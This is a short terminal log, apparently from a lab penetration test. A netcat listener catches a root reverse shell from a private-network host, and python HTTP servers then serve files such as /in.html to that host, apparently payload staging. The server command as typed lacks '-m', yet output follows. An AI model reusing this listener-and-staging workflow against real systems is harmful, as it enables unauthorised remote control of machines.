 ┌──(root💀debian)-[~/桌面/netcat-0.7.1]
└─# nc -lvvp 9999
Listening on any address 9999
Connection from 192.168.103.78:7061
[root@localhost /]#
python3 http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.103.78 - - [25/Jul/2022 20:33:36] "GET / HTTP/1.1" 200 -
192.168.103.78 - - [25/Jul/2022 20:35:02] "GET / HTTP/1.1" 200 -
Keyboard interrupt received, exiting.
~/桌面
python3 http.server 8080
Serving HTTP on 0.0.0.0 port 8080 (http://0.0.0.0:8080/) ...
192.168.103.78 - - [25/Jul/2022 20:39:41] "GET / HTTP/1.1" 200 -
ls
192.168.103.78 - - [25/Jul/2022 20:40:42] "GET / HTTP/1.1" 200 -
192.168.103.78 - - [25/Jul/2022 20:41:47] "GET /in.html HTTP/1.1" 200 -